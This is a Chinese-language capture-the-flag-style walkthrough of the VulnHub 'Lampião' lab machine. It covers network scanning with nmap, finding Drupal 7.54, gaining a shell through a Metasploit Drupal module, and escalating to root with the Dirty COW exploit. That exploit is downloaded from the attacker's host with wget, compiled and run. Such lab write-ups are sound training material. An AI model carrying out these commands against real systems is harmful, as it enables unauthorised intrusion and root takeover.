目录

靶场搭建

1、可以官网进行下载Lampião: 1 ~ VulnHub

2、百度网盘链接:https://pan.baidu.com/s/1bf46UgmyXKoussgLFW_-jg?pwd=bull

漏洞复现

设备信息:

kali(NAT模式)IP:192.168.22.135

lampiao(NAT模式)IP:192.168.22.141

信息收集



1、先查看自己ip在哪一个网段然后在kali上扫描网段内的存活主机

方法一:nmap -sP 192.168.22.0/24



方法二:输入 netdiscover -i eth0 -r 192.168.22.0/24

-i:指定网卡设备

-r:指定扫描网段

2、扫描靶机开启的端口

nmap -sS -T4 -A -p- 192.168.22.139

-sS:半开扫描,记入系统日志风险小

-T4:指定扫描过程中使用的时序(分为0-5等级,推荐用4)

-A:全面系统检测,启用脚本检测和扫描-p-:扫描所有TCP端口

┌──(root㉿kali)-[~]

└─# nmap -sS -T4 -A -p- 192.168.22.141

Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-26 15:21 CST

Nmap scan report for 192.168.22.141

Host is up (0.0011s latency).

Not shown: 65532 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 46b199607d81693cae1fc7ffc366e310 (DSA)

| 2048 f3e888f22dd0b2540b9cad6133595593 (RSA)

| 256 ce632af7536e46e2ae81e3ffb716f452 (ECDSA)

|_ 256 c655ca073765e306c1d65b77dc23dfcc (ED25519)

80/tcp open http?

| fingerprint-strings:

| NULL:

| _____ _ _

| |_|/ ___ ___ __ _ ___ _ _

| \x20| __/ (_| __ \x20|_| |_

| ___/ __| |___/ ___|__,_|___/__, ( )

| |___/

| ______ _ _ _

| ___(_) | | | |

| \x20/ _` | / _ / _` | | | |/ _` | |

|_ __,_|__,_|_| |_|

1898/tcp open http Apache httpd 2.4.7 ((Ubuntu))

|_http-server-header: Apache/2.4.7 (Ubuntu)

|_http-title: Lampi\xC3\xA3o

|_http-generator: Drupal 7 (http://drupal.org)

| http-robots.txt: 36 disallowed entries (15 shown)

| /includes/ /misc/ /modules/ /profiles/ /scripts/

| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt

| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt

|_/LICENSE.txt /MAINTAINERS.txt

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port80-TCP:V=7.93%I=7%D=8/26%Time=64E9A7EB%P=x86_64-pc-linux-gnu%r(NULL

SF:,1179,"\x20_____\x20_\x20\x20\x20_\x20\x20\x20\x20\x20\x20\x20\x20\x20\

SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20

SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2

SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\|_\x20\x20\x20_\|\x20\|\x20\(\x

SF:20\)\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2

SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x

SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\

SF:x20\n\x20\x20\|\x20\|\x20\|\x20\|_\|/\x20___\x20\x20\x20\x20___\x20\x20

SF:__\x20_\x20___\x20_\x20\x20\x20_\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2

SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n

SF:\x20\x20\|\x20\|\x20\|\x20__\|\x20/\x20__\|\x20\x20/\x20_\x20\\/\x20_`\

SF:x20/\x20__\|\x20\|\x20\|\x20\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\

SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20_\

SF:|\x20\|_\|\x20\|_\x20\x20\\__\x20\\\x20\|\x20\x20__/\x20\(_\|\x20\\__\x

SF:20\\\x20\|_\|\x20\|_\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2

SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\\___/\x20\\__\|

SF:\x20\|___/\x20\x20\\___\|\\__,_\|___/\\__,\x20\(\x20\)\x20\x20\x20\x20\

SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20

SF:\x20\x20\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\

SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20

SF:\x20\x20__/\x20\|/\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\

SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x

SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\

SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\|___/\x20\x20\x20\x20\x20\x

SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\

SF:x20\x20\x20\x20\n______\x20_\x20\x20\x20\x20\x20\x20\x20_\x20\x20\x20\x

SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\

SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20

SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20_\x20\n\|\x20\x20___\(_\)\x20\x20\x

SF:20\x20\x20\|\x20\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\

SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20

SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\|\x20\|\n\

SF:|\x20\|_\x20\x20\x20_\x20\x20\x20\x20__\|\x20\|_\x20\x20\x20_\x20_\x20_

SF:_\x20___\x20\x20\x20__\x20_\x20\x20\x20\x20___\x20\x20__\x20_\x20_\x20\

SF:x20\x20_\x20\x20__\x20_\|\x20\|\n\|\x20\x20_\|\x20\|\x20\|\x20\x20/\x20

SF:_`\x20\|\x20\|\x20\|\x20\|\x20'_\x20`\x20_\x20\\\x20/\x20_`\x20\|\x20\x

SF:20/\x20_\x20\\/\x20_`\x20\|\x20\|\x20\|\x20\|/\x20_`\x20\|\x20\|\n\|\x2

SF:0\|\x20\x20\x20\|\x20\|\x20\|\x20\(_\|\x20\|\x20\|_\|\x20\|\x20\|\x20\|

SF:\x20\|\x20\|\x20\|\x20\(_\|\x20\|\x20\|\x20\x20__/\x20\(_\|\x20\|\x20\|

SF:_\|\x20\|\x20\(_\|\x20\|_\|\n\\_\|\x20\x20\x20\|_\|\x20\x20\\__,_\|\\__

SF:,_\|_\|\x20\|_\|");

MAC Address: 00:0C:29:41:7C:E6 (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE

HOP RTT ADDRESS

1 1.05 ms 192.168.22.141OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 87.80 seconds

三个端口开放22,80,1898



3、扫描网站根目录,扫描80端口发现啥都没有,加上端口号:1898再进行扫描



看到了/robots.txt,就说明有好东西,打开挨个看果然有个不得了的东西,哟西大大的好



访问一下,得到cms版本:Drupal 7.54 2017-02-01

搜索漏洞



1、msf搜索漏洞

(1)打开msf

msfconsole #启动

(2)搜索漏洞,选用框起来的

search drupal



2、漏洞利用

(1)使用该模块

use 1 #使用该模块

show options

(2)后面是yes的是我们需要填的,这里只需要填写rhosts和rport,填写完后查看没问题直接run启动,可以看到成功连接靶机

set rhosts 192.168.22.141 #填写ip,写的是靶机的IP地址

set rport 1898 #填写端口





(3)执行shell命令实现交互

(4)进入的是一个伪终端,因此还要将其转换为真终端,执行下面的命令就将其变成了真终端。

python -c 'import pty; pty.spawn("/bin/bash")'

提权



1、搜索exp

searchsploit dirty

2、将exp复制到容易找到的地方,我这里放在/home目录下

cp /usr/share/exploitdb/exploits/linux/local/40847.cpp /home/



3、在主机上开启http服务

python3 -m http.server 80 #40847.cpp文件在哪里就在哪里开启服务





4、下载exp到靶机上,并进行编译

wget http://192.168.22.135/40847.cpp

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exp 40847.cpp -lutil

-Wall 一般使用该选项,允许发出GCC能够提供的所有有用的警告

-pedantic 允许发出ANSI/ISO C标准所列出的所有警告

-O2 编译器的优化选项的4个级别,-O0表示没有优化,-O1为缺省值,-O3优化级别最高

-std=c++11 就是用按C++2011标准来编译的

-pthread 在Linux中要用到多线程时,需要链接pthread库

-o exp 40847.cpp 生成的目标文件,名字为exp



5、运行./exp,得到root账户密码dirtyCowFun



6、用ssh连接靶机root用户

ssh root@192.168.22.141

成功登录root用户,并获得flag,提权成功。

4264

4264

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?